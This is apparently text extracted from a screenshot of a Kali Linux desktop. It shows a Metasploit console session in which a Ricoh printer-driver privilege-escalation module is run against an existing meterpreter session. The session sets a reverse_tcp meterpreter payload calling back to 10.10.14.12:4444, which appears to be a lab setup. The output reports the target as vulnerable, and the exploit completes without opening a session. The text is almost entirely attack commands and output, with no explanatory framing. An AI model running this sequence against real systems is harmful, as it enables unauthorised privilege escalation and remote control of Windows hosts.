 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > use exploit/windows/local/ricoh_driver_privesc
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ricoh_driver_privesc) >
msf6 exploit(windows/local/ricoh_driver_privesc) >
msf6 exploit(windows/local/ricoh_driver_privesc) >
msf6 exploit(windows/local/ricoh_driver_privesc) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ricoh_driver_privesc) > set LHOST 10.10.14.12
LHOST => 10.10.14.12
msf6 exploit(windows/local/ricoh_driver_privesc) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/local/ricoh_driver_privesc) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ricoh_driver_privesc) > run
[*] Started reverse TCP handler on 10.10.14.12:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer uCKebc...
[*] Deleting printer uCKebc
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ricoh_driver_privesc) >
Home
Trash
Tools
KALI
BY OFFENSIVE SECURITY